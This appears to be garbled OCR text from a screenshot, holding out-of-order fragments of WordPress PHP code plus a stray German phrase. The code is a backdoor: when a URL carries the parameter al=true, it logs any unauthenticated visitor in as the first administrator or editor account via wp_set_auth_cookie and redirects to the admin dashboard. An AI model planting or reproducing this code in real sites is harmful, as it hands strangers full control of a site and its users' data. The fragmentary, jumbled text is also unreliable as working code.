
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
le 50 kostenlose